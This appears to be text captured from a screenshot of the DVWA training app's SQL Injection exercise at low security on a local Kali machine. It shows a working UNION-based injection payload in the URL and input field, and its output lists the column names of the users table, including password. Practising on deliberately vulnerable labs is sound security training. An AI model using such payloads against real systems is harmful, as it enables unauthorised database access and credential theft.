 DVWA —— SQL Injectio
127.0.0.1/vulnerabilities/sqli/?id=++'union+select+column_name%2C2+from+information_schema.columns+where+table_name%3D0x7573657273%23&Submit=Submit#
ted Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID:   'union select column_name,2 from information_schema.columns where table_name=0x7573657273#
First name: user_id
Surname: 2
ID:   'union select column_name,2 from information_schema.columns where table_name=0x7573657273#
First name: first_name
Surname: 2
ID:   'union select column_name,2 from information_schema.columns where table_name=0x7573657273#
First name: last_name
Surname: 2
ID:   'union select column_name,2 from information_schema.columns where table_name=0x7573657273#
First name: user
Surname: 2
ID:   'union select column_name,2 from information_schema.columns where table_name=0x7573657273#
First name: password
Surname: 2
ID:   'union select column_name,2 from information_schema.columns where table_name=0x7573657273#
First name: avatar
Surname: 2
ID:   'union select column_name,2 from information_schema.columns where table_name=0x7573657273#
First name: last_login
Surname: 2
ID:   'union select column_name,2 from information_schema.columns where table_name=0x7573657273#
First name: failed_login
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help